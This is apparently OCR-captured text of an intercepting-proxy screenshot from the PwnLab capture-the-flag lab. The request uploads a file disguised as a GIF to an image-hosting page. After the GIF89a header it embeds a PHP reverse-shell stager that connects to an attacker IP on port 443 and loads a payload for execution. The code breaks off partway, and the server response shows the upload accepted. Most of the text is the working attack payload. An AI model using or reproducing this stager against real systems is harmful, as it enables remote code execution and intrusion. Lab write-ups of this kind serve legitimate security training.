 Send Cancel < | ▼ > | ▼ Target: http://192.168.31.130
Request
Raw Params Headers Hex
1 POST /?page=upload HTTP/1.1
2 Host: 192.168.31.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.31.130/?page=upload
8 Content-Type: multipart/form-data;
boundary=---------------------------186489066226864122441​29670
9 Content-Length: 1448
10 Connection: close
11 Cookie: PHPSESSID=h7bpu76pe0p2lfnd400ugr6fd3
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------18648906622686412244129670
15 Content-Disposition: form-data; name="file"; filename="1.gif"
16 Content-Type: image/gif
17
18 GIF89a
19 /*<?php /**/ error_reporting(0); $ip = '192.168.31.128'; $port = 443; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type
= 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
$s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s =
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res)
{ die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) {
die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case
'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch
($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b
.= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <title>
PwnLab Intranet Image Hosting
</title>
15 </head>
16 <body>
17 <center>
18 <img src="images/pwnlab.png">
<br />
19 [ <a href="/">Home</a>
] [ <a href="?page=login">Login</a>
] [ <a href="?page=upload">Upload</a>
]
20 <hr/>
<br/>
21 <html>
22 <body>
23 <form action='' method='post' enctype='multipart/form-data'>
24 <input type='file' name='file' id='file' />
25 <input type='submit' name='submit' value='Upload'/>
26 </form>
27 </body>
28 </html>
29 <img src="upload/b5e9b4f86ce43ca65bd79c894c4a924c.gif">
<br />
</center>
30 </body>
31 </html>
? ← → Search... 0 matches \n Pr